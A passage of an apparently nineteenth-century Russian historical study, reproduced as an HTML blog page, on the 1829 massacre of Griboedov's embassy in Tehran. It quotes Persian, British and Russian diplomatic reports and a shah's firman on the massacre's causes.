style="text-align: justify;">Из мусульман было убито 80 человек. Когда же некоторые из толпы бросились на крышу посольского дома, принц Зилли-султан и другие снова обратились к народу с увещеванием, но все было тщетно. Грибоедов, с 37-ю товарищами, был убит, а дом разграблен и разрушен; толпа же разошлась в разные стороны, и никто не знал, откуда она взялась и куда скрылась; из зачинщиков же и убийц никто не был открыт.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><i>Секретарь Мальцов, при самом начале дела, скрылся у одного мусульманина и спасся. Он был призван к шаху и осыпан его милостями.&nbsp;</i></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Правительство начало размышлять об этой страшной катастрофе, причем распорядилось о предании земле убиенных на кладбище тегеранских церквей, а секретаря Мальцова, в сопровождении Назар-Али-хана Авшара и с почестями, отправило в Тавриз. Там он лично подтвердил наследному принцу (Аббас-мирзе) все ошибки Грибоедова&#187;.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Так повествует об умерщвлении нашего посольства персидский историк. Не вдаваясь в критическую оценку подробностей, заключающихся в приведенном отрывке, так как это отвлекло бы нас от прямой нашей задачи, заметим лишь, что, судя по сущности рассказа, причины постигшего нашу миссию несчастья сводятся: во-первых, к отсутствию знакомства Грибоедова с требуемым этикетом и незнанию им местных обычаев; во-вторых, к участию, принятому в евнухе Якубе, и, в-третьих, к укрывательству у себя женщин.&nbsp;</div>
<div style="text-align: justify;">
</div>
<blockquote class="tr_bq">
<div style="text-align: justify;">
Последние два обвинения, о которых будет сказано ниже, справедливы. Что же касается первого, то оно вполне опровергается, сколько личными качествами Александра Сергеевича, столько же и тем близким знакомством его с языком, нравами и обычаями Персии, изучению которых он посвятил многие годы. Но беспристрастное изображение событий настолько же мыслимо в каждом персидском повествователе, сколько всем вообще персиянам присуще самохвальство и хвастовство, - врожденные качества этой нации.&nbsp;</div>
</blockquote>
<div style="text-align: justify;">
</div>
<div style="text-align: justify;">
ОБРАТИМСЯ К НАШИМ ДОКУМЕНТАМ</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Умерщвление русского посольства совершилось, как известно, 30 января 1829 года. Кроме Александра Сергеевича, в числе убитых были: 2-й секретарь, протоколист Аделунг, штабс-капитан Шахназаров, канцелярист князь Кобулов, переводчик князь Соломон Меликов, ординатор эриванского госпиталя Мальмберг, грузин Ростом, Дадаш-бек, камердинер Александр Дмитриев, повар Яков Захаров и пр., всего с казаками 37 человек. Спасся только 1-й секретарь, титулярный советник Мальцов.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Известие о злополучной участи русской миссии быстро распространилось по Персии, откуда слухи не замедлили проникнуть и в Закавказье. В некоторых провинциях они принимались недоверчиво, как вымысел, или, вернее, сплетня, столько свойственная увлекающемуся воображению восточного человека. Так военно-пограничный начальник в Кахетии генерал-майор Раевский, от 26 февраля, доносил командиру отдельного кавказского корпуса графу Паскевичу: </div>
<blockquote class="tr_bq">
<div style="text-align: justify;">
&#171;Честь имею донести вашему сиятельству, что в Дагестане распространились слухи о разрыве Персии с Россией и об умерщвлении нашего посланника в Тегеране. Я еще не знаю, если сии известия нечаянно распространились, или намерением распущены муллами и хаджиями<span style="font-size: x-small;">25</span>. Я обратил все свои старания, чтобы уничтожить сии ложные слухи перед выступлением наших войск за границу, и дабы они не препятствовали набору лезгинского ополчения&#187;.&nbsp;</div>
</blockquote>
<div style="text-align: justify;">
</div>
<div style="text-align: justify;">
В других же местах слухи передавались в преувеличенном виде: &#171;Из-за границы, - доносил графу Паскевичу управляющий Карабагом майор Калачевский, - беспрестанно привозятся сведения, что полномочный наш министр при дворе персидском казнен по приказанию шаха&#187;. В таком виде слухи доходили и до Тифлиса. Первое, более подробное и обстоятельное донесение о событиях 30 января граф Паскевич получил от нашего генерального консула Амбургера, который от 8 февраля писал:&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
&#171;Сегодняшнего утра прибыл сюда человек Миза-Муса-хана, который привез известия из Тегерана о случившемся там ужасном происшествии. Кажется, что духовенство тегеранское было главною причиною возмущения, сделавшего нашего министра жертвой ожесточенной черни, ибо в главной мечети провозглашали сбор правоверных. Злополучный Александр Сергеевич сделался жертвой своей храбрости.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Услышав шум, выбежал с обнаженной саблей в руке, и в то самое мгновение был поражен брошенным камнем. Он пал от удара, ворвавшаяся толпа совершила его ужасную участь! Покой душе его! Все люди тут бросились к нему и все пали жертвой остервенелой черни.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Все имущество ограблено кровопийцами, и дом, данный министру шахом, совершенно разрушен<span style="font-size: x-small;">26</span>.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Сам шах заперся в арке и окружился своим войском. Чернь целый день носилась по городу и еще неизвестно, какие другие неистовства произвела. Али-шах только с величайшим усилием мог пробиться до дома министра; несколько феррашей и насакчиев его при сем были убиты. От Мальцова все еще нет сообщений и до получения оных, как происходящих от очевидца, невозможно ручаться за справедливость получаемых известий.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Наиб-султан<span style="font-size: x-small;">27</span> в отчаянии; при первом после сего неимоверного злодейства свидании со мной, сказал он мне: &#171;Не знаю, какая злополучная судьба преследует меня! Только что успел я чрезвычайными стараниями и жертвами восстановить дружбу между Россиею и Персиею, сие ужасное смертоубийство, Иран навсегда запятнавшее, разрушает то, чего с таким трудом достиг. Да будет проклят Иран и самовольные жители его!&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Клянусь тем Богом, в которого мы оба веруем, ибо Он един, что я был бы рад заменить пролитую кровь кровью моих жен и детей. Что мне сказать про шаха? Бранить его не смею, молчать же о его слабости не могу. И это шах? Не выходит из своего гарема и не думает о приведении в послушание и в порядок своих подданных! Я не знаю, куда мне деться от стыда&#187;.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Каймакам Мирза-Безюрг также глубоко чувствует ужас происшедшего. Он сам вызвался с Мамед-Мирзой ехать в Тифлис, говоря, что оба они готовы смыть своей кровью пятно, сделанное Персии сим неимоверным злодеянием. Он показывал мне письма, в которых Аббас-мирза пишет к Али-шаху, чтобы он немедленно настаивал у шаха приказать схватить главных зачинщиков и прислать их в Тифлис.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Я настаивал, чтобы тела министра и чиновников, падших жертвой кровопийц, были высланы в Тифлис; и о сем было писано в Тегеран. Супругу министра я успел уговорить, не открывая ей о несчастной участи ее супруга, следовать в Тифлис, к чему немало способствовало полученное ею письмо от своей родительницы, которая ее приглашает к себе.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Одновременно с донесением Амбургера граф Паскевич получил из Тавриза письмо от Макдональда, английского посла в Персии, помеченное тем же числом, следующего содержания:&nbsp;</div>
<div style="text-align: justify;">
</div>
<br />&#171;Из полученного мною вчера от его королевского высочества (Аббас-мирзы) письма, с коего у сего прилагается копия, я впервые известился об ужасах в Тегеране и имею честь выразить вам мое глубокое и искреннее соболезнование по случаю этой неслыханной катастрофы, события, обильного несчастиями, ввергшего в глубокую скорбь несколько уважаемых семейств и лишившего его императорского величества слуги даровитого, ревностного и достойного, а ваше превосходительство, а равно и меня, любимого и уважаемого друга. <br /><br />По случаю отдаленности места и за неполучением доныне подробных сведений, я не могу представить других разъяснений обстоятельств, вызвавших такое ужасное нарушение международного права, кроме полученных уже вами или имеющих получиться от г. Амбургера и от его превосходительства каймакама, немедленно отправляющегося в Тифлис.&nbsp;</div><div><br /></div><div>Но как неясно ни представлялось бы мне дело это, я, не колеблясь, выскажу мнение свое, основанное на знании шахского нрава и на результатах моих расследований о поводах к этому грустному событию, что ни шах, и никто из его министров не причастны делу, которое всецело должно быть приписано свирепой и внезапной вспышке народного неистовства, которое правительство не могло вовремя утушить, дабы предупредить преступление, которое навсегда и неизгладимо обесчестило национальный дух и доказало несостоятельность их правительства.</div><div>&nbsp;  <br />Что касается Аббас-мирзы, то я не допускаю, что его кто-либо мог заподозрить, не исключая и тех, которые составили себе о нем самое дурное мнение. Расстояние между Тавризом и Тегераном, его скорбь и изумление, его поспешность при отправлении в качестве депутатов, старшего его сына и каймакама, для представления вашему августейшему монарху всевозможных удовлетворений, суть сильные и неотразимые доказательства его полной невинности.&nbsp;</div><div><br /></div><div>Но как г. Амбургер без сомнения уже довел до вашего сведения, еще задолго до получения настоящего письма, обо всех подробностях этого грустного события, то, по моему мнению, было бы бесполезно, и я переступил бы границы усердия, если бы более останавливался на предмете, к которому никто не может отнестись без омерзения и ужаса.</div><div>&nbsp;  <br />Бедная г-жа Грибоедова, не ведающая еще о невознаградимом несчастии, которое она понесла с потерею мужа, имеет пребывание у нас, где, как ваше превосходительство, так и скорбящие родители ее могут быть уверены, не оставят приложить все заботы и все внимание до устройства будущего ее положения.</div><div>&nbsp;  <br />Если я буду так счастлив, что успею убедить ее отправиться вместе с г. Амбургером в Тифлис (что в ее положении есть самое спасительное средство, какое она может избрать), то в предупреждение всякой случайности в теперешнем ее положении, не оставлю поручить одному из состоящих при мне медиков иметь за нею неослабное наблюдение до сдачи ее на руки родным или тем, кому будет поручено озаботиться о доставлении ее к ним.</div><div>&nbsp;  <br />Чтобы открыто и разительнее выразить ужас и безграничную печаль мою по случаю означенной катастрофы, я изъяснил членам моей миссии и всем пребывающим ныне в Персии великобританским подданным мое желание, дабы они наложили на себя траур на два месяца. Затем я счел долгом открыто и формально протестовать против поступка, одинаково враждебного интересам всякой цивилизованной нации.</div><div>&nbsp;  <br />Испытывая некоторое опасение относительно безопасности г. Мальцова, я намерен отправить капитана Макдональда в Тегеран, дабы избавить г. Мальцова от всякой могущей ему приключиться обиды или дальнейшего оскорбления и сопровождать его в Тавриз. Мера эта, я надеюсь, будет одобрена вашим превосходительством; она принята с согласия и при содействии г. Арбургера&#187;. (перевод с французского). <blockquote class="tr_bq">
</blockquote>
<div style="text-align: justify;">
</div>
<div style="text-align: justify;">
Но все эти известия исходили из источников персидских, и потому их надо было принимать с большой осторожностью. Ближе всего должны были разъяснить происшествие показания Мальцова, но он мог представить их только по прибытии в Нахичевань, откуда от 18 марта и доносил гр. Паскевичу:&nbsp;</div><div style="text-align: justify;"><br /></div>
<div style="text-align: justify;">
</div>
&#171;Наконец, достиг я границы нашей и могу иметь честь донести вашему сиятельству об участи российского посольства, при персидском дворе находившегося. Доселе не имел я никакой возможности исполнить сию обязанность, ибо в Тегеране был содержим, в течение 3-х недель, под караулом и потом с конным конвоем провожаем до самой границы; я не имел при себе цифири и следовательно не мог вверить бумаг своих какому-нибудь персидскому курьеру.  <br /><br /></div><div> В Тегеране посланник наш был принят с такими почестями, которых никогда не оказывали в Персии ни одному европейцу. После первой аудиенции у шаха, при которой соблюдены были все постановления существующего церемониала и великолепных угощений, деланных нам по приказанию шаха тамошними вельможами, посланник имел приватную аудиенцию у его высочества.&nbsp;</div><div><br /></div><div>Шах обошелся с ним весьма ласково; говорил ему: &#171;Вы мой эмин, мой визирь, все визири мои ваши слуги; во всех делах ваших адресуйтесь прямо к шаху, шах вам ни в чем не откажет&#187;, и много подобных вежливостей, на которые персияне щедры в обратной пропорции скупости своей на все прочее.</div><div>&nbsp;  <br />Все, что посланник требовал, было без отлагательства исполнено, а именно: последовал строжайший фирман Яхья-Мирзы, воспрещающий в Реште все притеснения, делаемые там нашим промышленникам, о которых ваше сиятельство изволили писать к посланнику, и такой же на имя казвинского шахзаде28, повелевающий ему освободить всех пленных, находящихся в доме бывшего сердаря эриванского Хусейн-хана.&nbsp;</div><div><br /></div><div>Шах прислал посланнику подарки и орден Льва и Солнца 1-й степени, а прочим чиновникам тот же орден 2-й и 3-й степени. Грибоедов сбирался ехать в Тавриз, а для сношений с министерством шаха и для представления его высочеству подарков от нашего двора оставлял меня в Тегеране; он имел прощальную аудиенцию у шаха; лошади и катера были готовы к отъезду, как вдруг неожиданный случай дал делам нашим совсем иной оборот и посеял семя бедственного раздора с персидским правительством.</div><div>&nbsp;  <br />Некто Ходжа-Мирза-Якуб, служивший более 15-ти лет при гареме шахском, пришел вечером к посланнику и объявил ему желание возвратиться в Эривань29, свое отечество. Грибоедов сказал ему, что ночью прибежища себе ищут только воры, что министр российского императора оказывает покровительство свое гласно, на основании трактата, и что те, которые имеют до него дело, должны прибегать к нему явно, днем, а не ночью.&nbsp;</div><div><br /></div><div>Мирза-Якуб был отослан с феррашами в дом свой, с уверением, что персияне не осмелятся сделать ему ни малейшего оскорбления.</div><div>&nbsp;  <br />На другой день он опять пришел к посланнику с той же просьбой; посланник уговаривал его остаться в Тегеране, представлял ему, что он здесь знатный человек, занимает второе место в эндеруне30 шахском, между тем как у нас он совершенно ничего значить не может и т. п.; но, усмотрев твердое намерение Мирзы-Якуба ехать в Эривань, он принял его в дом миссии, дабы вывезти с собой в Тавриз, а оттуда, на основании трактата, отправить в Эривань.&nbsp;</div><div><br /></div><div>Грибоедов послал человека взять оставшееся в доме Мирзы-Якуба имущество, но когда вещи были уже навьючены, пришли ферраши Манучехр-хана31, которые увели катеров и вьюки Мирзы-Якуба к своему господину.</div><div>&nbsp;  <br />Шах разгневался; весь двор возопил, как будто бы случилось величайшее народное бедствие. В день двадцать раз приходили посланцы от шаха с самыми нелепыми представлениями; они говорили, что ходжа (евнух) то же, что жена шахская, и что следовательно посланник отнял жену у шаха из его эндеруна.&nbsp;</div><div><br /></div><div>Грибоедов отвечал, что Мирза-Якуб, на основании трактата, теперь русский подданный, и что посланник русский не имеет права выдать его, ни отказать ему в своем покровительстве. Персияне, увидев, что они ничего не возьмут убедительной своей логикой, прибегли к другому средству; они взяли огромные денежные требования на Мирзу-Якуба и сказали, что он обворовал казну шаха и потому отпущен быть не может.&nbsp;</div><div><br /></div><div>Для приведения в ясность сего дела, Грибоедов отправил его вместе с переводчиком Шах-Назаровым к Манучехр-хану. Комната была наполнена ходжами, которые ругали Мирзу-Якуба и плевали ему в лицо. &#171;Точно, я виноват, - говорил Мирза-Якуб Манучехр-хану, - виноват, что первый отхожу от шаха; но ты сам скоро за мной последуешь&#187;. Таким образом, в этот раз, кроме ругательства, ничего не последовало.</div><div>&nbsp;  <br />Шаху угодно было, чтобы духовный суд разобрал дело; посланник на это согласился и отправил меня, чтобы я протестовал в случае противозаконного решения. С Мирзой-Якубом и переводчиком приехал я в дом шаро (духовного суда) и объявил Манучехр-хану, что если кто-либо позволит себе какое-нибудь ругательство в моем присутствии, то я этого не стерплю, кончу переговоры, уведу с собой Мирзу-Якуба, и они более его никогда не увидят; что я, со своей стороны, ручаюсь ему, что Мирза-Якуб также не скажет никому обидного слова.&nbsp;</div><div><br /></div><div>&#171;Мирза-Якуб должен казначею шахскому несколько тысяч туманов, - сказал мне Манучехр-хан. - Неужели теперь эти деньги должны пропасть?&#187; Я отвечал ему, что Мирза-Якуб объявил посланнику, что он никому не должен здесь гроша, и что следовательно должно представить законные документы, и если есть действительные векселя, т. е. засвидетельствованные в свое время у хакима, он принужден будет удовлетворить Зураб-хана.&nbsp;</div><div><br /></div><div>Манучехр-хан сказал: &#171;Таких документов нет, но есть расписки, свидетели&#187;. &#171;На основании трактата, - сказал я, - известно вашему высокостепенству, что такие расписки и словесные показания, если сам должник не признает их справедливыми, в денежных делах не имеют никакой силы; точно, Мирза-Якуб получал деньги от Зураб-хана, но он был казначеем в эндеруне и имел от шаха различные поручения, на каковые и издерживал получаемые деньги.&nbsp;</div><div><br /></div><div>Он говорит, что может это доказать имевшимися в его доме бумагами и расписками; но ваше высокостепенство послали людей своих, которые силой проникли в его дом, когда он уже находился под покровительством нашей миссии, которые унесли вещи, увели катеров и лошадей его; а может быть, и выкрали означенные бумаги; вам следовало описать вещи и бумаги в присутствии русского чиновника, а не насильственно и самовольно захватить все, что попало, и, следовательно, вся ответственность за нарушение прав русского подданного падает на вас; каким образом суд может приступить к справедливому решению, когда Зураб-хан имеет при себе документы, между тем, как бумаги Мирзы-Якуба у него отобраны и, может быть, теперь уже уничтожены&#187;.&nbsp;</div><div><br /></div><div>&#171;Хорошо, - сказал Манучехр-хан, - но в трактате вовсе нет того, что вы говорите&#187;. В ответ ему я приказал переводчику прочесть некоторые отмеченные мной статьи коммерческой конвенции, и все присутствовавшие после прочтения оных остолбенели от удивления.&nbsp;</div><div><br /></div><div>&#171;Если так, - сказал Манучехр-хан, - то духовного суда по этому делу быть не может; пусть все останется как есть&#187;.</div><div><br />&nbsp; 
<div style="text-align: justify;">
</div>
<div style="text-align: justify;">На другой день посланник был у шаха и согласился на предложение его высочества разобрать дело Мирзы-Якуба с муэтемедом<span style="font-size: x-small;">32</span> и Мирза-Абуль-Хасан-ханом; но сие совещание отлагалось со дня на день, до тех пор, пока смерть посланника и Мирзы-Якуба сделали оное невозможным.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Между тем, посланник прилагал неусыпное старание об освобождении находившихся в Тегеране пленных. Две женщины, пленные армянки, были приведены к нему от Аллах-Яр-хана. Грибоедов допросил их в моем присутствии, и когда они объявили желание ехать в свое отечество, то он оставил их в доме миссии, дабы потом отправить по принадлежности.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Впрочем, это обстоятельство так маловажно, что об оном распространяться нечего. С персидским министром об этих женщинах не было говорено ни слова, и только после убиения посланника начали о них толковать. Я это представил в Тавризе каймакаму, утверждавшему, что женщины были главной причиной убиения посланника.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">&#171;Ваше высокостепенство, - сказал я ему, - имеет в руках своих всю переписку посланника с тегеранским министерством; там много говорено о Ходжа-Мирзе-Якубе, но есть ли хоть одно слово о женщинах?&#187; Он отвечал: &#171;Точно, о женщинах нигде не упоминается, но они были удержаны вами насильственно против своей воли&#187;.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">&#171;Смею уверить вас, - сказал я ему, - что при мне объявили они посланнику желание возвратиться в свое отечество, а лучшим доказательством, что посланник никогда насильно не брал тех, которые не имели желания отсюда ехать, может служить происшествие, известное вам, которому весь Казвин был свидетелем. Там находились в доме одного сеида две женщины, из коих одна армянка, а другая - немка, из принадлежавших к Тифлису колоний.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Они были приведены к посланнику, и когда объявили, что желают остаться в Кавзине, то немедленно же были отпущены к сеиду&#187;.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Между тем дошло до сведения муджтехида Мирзы-Месиха, что Мирза-Якуб ругает мусульманскую веру. &#171;Как, - говорил муджтехид, - этот человек 20 лет был в нашей вере, читал наши книги и теперь поедет в Россию, надругается над нашей верой; он изменник, неверный и повинен смерти!&#187; Также о женщинах доложили ему, что их насильно удерживают в нашем доме и принуждают будто бы отступиться от мусульманской веры.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Мирза-Месих отправил ахундов к Шахзадэ-Зилли-султану; они сказали ему: &#171;Не мы писали мирный договор с Россией, и не потерпим, чтобы русские разрушали нашу веру; доложите шаху, чтобы нам непременно возвратили пленных&#187;. Зилли-султан просил их повременить, обещал обо всем донести шаху. Ахунды пошли домой и дорогой говорили народу: &#171;Запирайте завтра базар и собирайтесь в мечетях; там услышите наше слово!&#187;&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Наступило роковое 30-е число января. Базар был заперт, с самого утра народ собирался в мечети. &#171;Идите в дом русского посланника, отбирайте пленных, убейте Мирзу-Якуба и Рустема!&#187; - грузина, находившегося в услужении у посланника. Тысячи народа с обнаженными кинжалами вторглись в наш дом и кидали каменья.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Я видел, как в это время пробежал через двор коллежский асессор князь Соломон Меликов, посланный к Грибоедову дядей его Манучехр-ханом; народ кидал в него каменьями и вслед за ним помчался на второй и третий двор, где находились пленные и посланник. Все крыши были уставлены свирепствующей чернью, которая лютыми криками изъявляла радость и торжество свое. Караульные сарбазы (солдаты) наши не имели при себе зарядов, бросились за ружьями своими, которые были на чердаке и уже растащены народом.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">С час казаки наши отстреливались, тут повсеместно началось кровопролитие. Посланник, полагая сперва, что народ желает только отобрать пленных, велел трем казакам, стоявшим у него на часах, выстрелить холостыми зарядами, и тогда только приказал заряжать пистолеты пулями, когда увидел, что на дворе начали резать людей наших.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Около 15-ти человек из чиновников и прислуги собрались в комнате посланника и мужественно защищались у дверей. Пытавшиеся вторгнуться силой были изрублены шашками, но в это самое время запылал потолок комнаты, служившей последним убежищем русским: все находившиеся там были убиты изверженными сверху каменьями, ружейными выстрелами и кинжальными ударами ворвавшейся в комнату черни.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Начался грабеж: я видел, как персияне выносили на двор добычу и с криком и дракой делили оную между собой. Деньги, бумаги, журналы миссии - все было разграблено (я полагаю, что бумаги находятся в руках персидского министерства).&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
В это время пришел присланный от шаха майор Хади-бек с сотней сарбазов, но у сего вспомогательного войска не было патронов; оно имело приказание против вооруженной свирепствующей черни употреблять одно красноречие, а не штыки, и потому было спокойным свидетелем неистовств.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Также прислан был визирь Мирза-Мамед-Али-хан и серхенг (полковник). Увидев серхенга, с которым я был довольно коротко знаком, я просил его к себе. Он сказал мне, что посланник и все чиновники миссии убиты; что он не понимает, как мог я спастись, приставил к комнате моей караул и обещал вечером посетить меня.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">За час до захода солнца, когда в разоренном доме нашем оставались одни только сарбазы, пришел шахский чиновник, который четырем стенам прочел громогласно фирман, повелевающий народу, под опасением шахского гнева, удалиться спокойно из нашего дома и воздержаться от всякого бесчинства.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
В 9 часов вечера пришел серхенг с вооруженными гулямами, нарядил меня и людей моих в сарбазские платья и повел во дворец Зилли-хана. Всего убито в сей ужасный день 37 человек наших и 19 тегеранских жителей&#187;.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Из донесения Мальцова оказывается, что причиной убиения Грибоедова послужили евнух Мирза-Якуб и две женщины из гарема Аллах-Яр-хана, в чем показания его в общих чертах совершенно согласны с рассказом персидского историка. Но что же вынудило Грибоедова так горячо за них вступиться?&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Руководствовался ли он в этом случае исключительно статьей туркменчайского трактата, без какого-либо иного побуждения, или же здесь была замешана и посторонняя интрига? Вот, по моему мнению, те вопросы, разрешением коих могут объясниться действия нашего министра, повлекшие за собой избиение всей нашей миссии.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Постараюсь ответить на них, руководствуясь данными и сообщениями, так сказать, непосредственного местного изыскателя, предпоставившего себе целью всестороннее разъяснение занимающего нас события и обстоятельств, предшествовавших ему и за ним последовавших.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Грибоедов на пути в Персию, как известно, остановился в Тифлисе. Здесь он принял к себе на службу несколько туземцев, из армян и грузин, людей неблагонадежных, чуждых всякого образования, и вдобавок, весьма сомнительной нравственности. В этом отношении из среды их особенно выделялись личности Дадаш-бека и Рустем-бека.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Тут невольно напрашивается возражение, что Грибоедову, обладавшему столь глубоким знанием человеческого сердца, людских страстей и пороков, никто не мешал быть осмотрительнее в выборе чиновников. Но при этом не следует упускать из виду, что в данном положении Грибоедову выбирать было не из кого, а познание людей с их характером и наклонностями достигается долгим непосредственным наблюдением той среды, из которой они вышли.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">А тифлисская общественная среда, особенно не аристократическая, Грибоедову мало была известна; притом же на него могли повлиять рекомендации и указания новой родни, которую он приобрел вследствие своей только что совершившейся женитьбы.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Итак, чего же можно было ожидать от соприкосновения подобных упомянутых личностей с народом, с которым мы только что успели покончить наши расчеты, достигнув необыкновенно блестящих в нашу пользу результатов, и который ни по нравам и обычаям, ни по вере, - словом, ни с какой стороны нам не мог симпатизировать?&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Недружелюбное настроение персиян против посольства обнаружилось еще во время следования его из Тавриза в Тегеран. Обязанные нести все расходы по переезду и продовольствию нашей миссии, сельские жители нередко подвергались со стороны вышеупомянутых закавказских туркменцев, а главным образом, со стороны Рустем-бека всевозможным поборам и другим притеснениям, которые в Кавзине, по случаю попытки освободить из неволи увезенную из Эривани немку, жену какого-то сеида, едва не имели трагического исхода.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">С прибытием в Тегеран они еще более начали буйствовать, так что нередко в пьяном виде, с обнаженным оружием и с криками ходили по улицам, предаваясь открытому разврату, что само собой противоречило основным правилам шариата, задевая и без того возбужденную щекотливость жителей столицы.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Чаша терпения персиян должна была переполниться, когда названные лица, в своем неразумном ослеплении, успели склонить Грибоедова действовать по их видам в деле освобождения их родственниц и друзей, плененных персиянами при нашествии Ага-Мамед-хана на Тифлис (1795 г.) и в последующих войнах России с Персией за обладание Закавказьем.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Высказываясь таким образом, я, само собой разумеется, далек от мысли объяснять действия Грибоедова в этом случае исключительно влиянием одних только лиц, взятых им на службу из закавказских уроженцев, что было бы недостойно нашего посланника; - нет, он в своем образе действий руководствовался точным смыслом туркменчайского трактата, считая себя вне всякой опасности.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Дело только в том, что, подчинив себя влиянию людей, о которых здесь идет речь, и действуя в их родственных интересах, он зашел слишком далеко, простирая иногда свое покровительство на тех из пленниц, которые находились в гаремах лиц, слишком влияние шаха было совершенно парализовано неожиданностью вспыхнувшего народного мятежа, мгновенно возбужденного внушениями фанатичного духовенства.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Всякая попытка его сдержать силой волнение народа угрожала бы опасностью собственной его жизни. В этом случае действительное влияние могла оказать только одна личность - муджтехид тегеранский, мулла Месих, но как отъявленный изувер и враг христиан, а в особенности русских, он подлил в огонь масла и одним сигналом &#171;джехад&#187;<span style="font-size: x-small;">33</span> погубил небольшую нашу колонию.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Что до наследника престола, Аббас-мирзы, то обстоятельства дела заставляют признаться, что он не только не участвовал в этом гнусном деле, но напротив того, содействовал спасению Мальцова, единственного члена нашей миссии, избегшего смерти.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">&#171;Из всех бумаг видно, - писал граф Паскевич к графу Нессельроде, от 29 марта, - Аббас-мирза, дабы не увеличить произведенного в Тегеране злодеяния умерщвлением Мальцова, к чему персидское правительство, по предположению его, было уже наклонно, в отчаянии от такого преступления, дал совет сохранить жизнь его&#187;.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">К тому же Аббас-мирза, как свидетельствовал Мальцов, находился в явной немилости у шаха, который считал его изменником своего отечества. А при таких обстоятельствах он не мог не желать мира с Россией, ибо знал, что без покровительства императора никогда не удалось бы вступить на шахский престол.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Но пусть лучше говорят документы; мы приводим вслед за сим точные переводы с фирмана Фетх-Али-шаха к Аббас-мирзе и с писем сего последнего к императору Николаю и к графам Нессельроде и Паскевичу<span style="font-size: x-small;">34</span>.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Фирман Фетх-Али-шаха на имя наследника престола Аббас-мирзы:&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
&#171;Не знаем, как и описать превратности света! Аллах, Аллах, какие случаются происшествия! По прибытии российского полномочного министра Грибоедова в Тегеран мы приняли его, как посредника для укрепления дружбы между двумя великими державами. Ему были оказаны должные почести и ласки, прием сделан благосклонный, мы осыпали его разного рода милостями и удостоили разрешением возвратиться.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Но он остался здесь еще на некоторое время, и вот с ним случилось столь неожиданное и постыдное происшествие, какого по сие время не было ни видано, ни слышно в Персии. И могли ли мы предвидеть, чтобы тегеранцы решились на это? Мирза-Якуб, по прибытии к посланнику, был отправлен к эшик-агаси-баши (обер-церемониймейстеру) с переводчиком Мирза-Нариманом для объявления, что его берут с собою.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Некоторые из товарищей Мирзы-Якуба по службе доложили нам, что он, как заведующий казначейством, состоит казне должным, по крайней мере, 40 или 50 т. туманов<span style="font-size: x-small;">35</span>, и что потому необходимо удержать его до окончания счетов, а потом уже поручить его посланнику. Но мы из уважения к Грибоедову приказали не задерживать Якуба и отправить его обратно, дабы счеты были приведены в известность с ведома посланника.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
